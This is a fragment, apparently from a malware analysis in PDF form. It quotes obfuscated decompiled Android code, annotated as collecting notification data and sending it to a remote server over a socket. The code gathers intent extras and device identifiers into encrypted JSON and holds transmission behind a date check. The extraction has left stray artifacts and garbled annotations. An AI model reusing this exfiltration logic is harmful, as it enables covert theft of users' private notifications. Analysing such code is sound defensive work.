 }
}
}
@Override // azorqn.azorqo.ckwvxh
public void ckwvxi(Intent intent) {
Pattern pattern;
boolean z;
String stringExtra = intent.getStringExtra(ckwtjs.ckwtjg(128));
if (this.ckwweu.ckwwmd.ckwwfi().optBoolean(ckwtjs.ckwtjg(5), true)) {
Formatterd notification data
this.ckwweu.ckwtin(ckwtjs.ckwtjg(150), intent.getStringExtra(ckwtjs.ckwtjg(245)) + ckwtjs.ckwtjg(237) + stringExtra);
}
@JavascriptInterface
public void ckwtin(String str, String str2) {
ckwtin(str, str2, null, null);
}
public static void ckwtva(String str, JSONObject jSONObject, ckwtta ckwtta) {
String a2 = a.a(ckwtjs.ckwtjg(198), str);
try {
Server URL
jSONObject.put(ckwtjs.ckwtjg(203) + UUID.randomUUID().toString(), UUID.randomUUID().toString());
ckwvhm.ckwvkm(a2, ckwvfr.ckwvgg().ckwvgi(jSONObject.toString()).getBytes(ckwtjs.ckwtjg(235)), ckwtta);
} catch (Exception unused) {
if (ckwtta != null) {
ckwtta.ckwttp(new ckwttq(a2, null));
}
}
}
@JavascriptInterface
public void ckwtin(String str, String str2, String str3, String str4) {
JSONObject jSONObject = new JSONObject();
try {
jSONObject.put(ckwtjs.ckwtjg(51), this.ckwwmd.ckwvtw());
jSONObject.put(ckwtjs.ckwtjg(75), str);
jSONObject.put(ckwtjs.ckwtjg(180), 19);
if (str2 != null) {
jSONObject.put(ckwtjs.ckwtjg(251), str2);
}
jSONObject.put(ckwtjs.ckwtjg(63), this.ckwwmn);
jSONObject.put(ckwtjs.ckwtjg(109), System.currentTimeMillis());
if (ckwtuz.ckwvkt(str4)) {
jSONObject.put(ckwtjs.ckwtjg(141), str4);
jSONObject.put(ckwtjs.ckwtjg(92), str3);
}
ckwtuz.ckwtva(ckwtjs.ckwtjg(94), jSONObject, null);
} catch (JSONException unused) {
}
}
public static void ckwvkm(String str, Object obj, ckwtta ckwtta) {
if (Calendar.getInstance().getTimeInMillis() >= ckwvjo) {
new ckwvgo(str, obj, ckwtta).start();
} else if (ckwtta != null) {
ckwtta.ckwttp(new ckwttq(str, null));
}
}
public ckwvgo(String str, Object obj, ckwtta ckwtta) {
this.ckwvhc = str;
this.ckwvhb = obj;
this.ckwvgw = ckwtta;
}
public void run() {
try {
if (ckwvhm.ckwvjw == null) {
HashMap unused = ckwvhm.ckwvjw = new HashMap();
ckwvhm.ckwvjw.put(ckwtjs.ckwtjg(248), ckwtjs.ckwtjg(166));
ckwvhm.ckwvjw.put(ckwtjs.ckwtjg(243), ckwtjs.ckwtjg(68));
}
ckwttq ckwvhq = ckwvhm.ckwvhp().ckwvhq(this.ckwvhc, ckwvhm.ckwvjw, this.ckwvhb);
if (this.ckwvgw == null) {
return;
}
if (this.ckwvgw instanceof ckwvhr) {
try {
this.ckwvgw.ckwttp(ckwvhq);
} catch (Throwable unused2) {
}
} else {
ckwtuz.ckwvhs(new ckwvgj(this, ckwvhq));
}
} catch (Throwable th) {
if (ckwvhm.ckwvjv != null) {
ckwvhm.ckwvjv.ckwvhv(th);
}
}
}
public ckwttq ckwvhq(String str, Map map, Object obj) {
return ckwvkx(str, 1, ckwtjs.ckwtjg(235), map, obj, true, 30, null);
}
public ckwttq ckwvkx(String str, int i, String str2, Map map, Object obj, boolean z, int i2, ckwvij ckwvij) {
return ckwvkq(str, i, str2, map, obj, z, i2, ckwvij, null, this.ckwvke);
}
public ckwttq ckwvkq(String str, int i, String str2, Map map, Object obj, boolean z, int i2, ckwvij ckwvij, List list, int i3) {
InputStream inputStream;
Socket socket;
.
Sends data to server
through java.net.Socket